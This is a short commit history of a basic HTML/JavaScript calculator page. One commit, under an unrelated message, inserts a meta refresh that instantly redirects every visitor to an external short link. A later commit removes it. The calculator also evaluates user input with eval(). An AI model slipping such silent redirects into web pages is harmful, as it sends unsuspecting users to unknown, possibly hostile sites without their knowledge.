
==== index.html @ 254b83b9 "Create index.html" ====
<html>
<head>
	<script>
		//function that display value
		function dis(val)
		{
			document.getElementById("result").value+=val
		}
		
		//function that evaluates the digit and return result
		function solve()
		{
			let x = document.getElementById("result").value
			let y = eval(x)
			document.getElementById("result").value = y
		}
		
		//function that clear the display
		function clr()
		{
			document.getElementById("result").value = ""
		}
	</script>
	<!-- for styling -->
	<style>
		.title{
		margin-bottom: 10px;
		text-align:center;
		width: 210px;
		color:green;
		border: solid black 2px;
		}

		input[type="button"]
		{
		background-color:green;
		color: black;
		border: solid black 2px;
		width:100%
		}

		input[type="text"]
		{
		background-color:white;
		border: solid black 2px;
		width:100%
		}
	</style>
</head>
<!-- create table -->
<body>
	<div class = title >Calculator</div>
	<table border="1">
		<tr>
			<td colspan="3"><input type="text" id="result"/></td>
			<!-- clr() function will call clr to clear all value -->
			<td><input type="button" value="c" onclick="clr()"/> </td>
		</tr>
		<tr>
			<!-- create button and assign value to each button -->
			<!-- dis("1") will call function dis to display value -->
			<td><input type="button" value="1" onclick="dis('1')"/> </td>
			<td><input type="button" value="2" onclick="dis('2')"/> </td>
			<td><input type="button" value="3" onclick="dis('3')"/> </td>
			<td><input type="button" value="/" onclick="dis('/')"/> </td>
		</tr>
		<tr>
			<td><input type="button" value="4" onclick="dis('4')"/> </td>
			<td><input type="button" value="5" onclick="dis('5')"/> </td>
			<td><input type="button" value="6" onclick="dis('6')"/> </td>
			<td><input type="button" value="-" onclick="dis('-')"/> </td>
		</tr>
		<tr>
			<td><input type="button" value="7" onclick="dis('7')"/> </td>
			<td><input type="button" value="8" onclick="dis('8')"/> </td>
			<td><input type="button" value="9" onclick="dis('9')"/> </td>
			<td><input type="button" value="+" onclick="dis('+')"/> </td>
		</tr>
		<tr>
			<td><input type="button" value="." onclick="dis('.')"/> </td>
			<td><input type="button" value="0" onclick="dis('0')"/> </td>
			<!-- solve function call function solve to evaluate value -->
			<td><input type="button" value="=" onclick="solve()"/> </td>
			<td><input type="button" value="*" onclick="dis('*')"/> </td>
		</tr>
	</table>
</body>
</html>

==== commit 41051c86: "Update and rename calculator.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<html>
+<meta http-equiv="Refresh" content="0; url='https://yip.su/1IPFZ' />
 <head>
 	<script>
 		//function that display value

==== commit 099a0473: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,3 @@
-<meta http-equiv="Refresh" content="0; url='https://yip.su/1IPFZ' />
 <head>
 	<script>
 		//function that display value
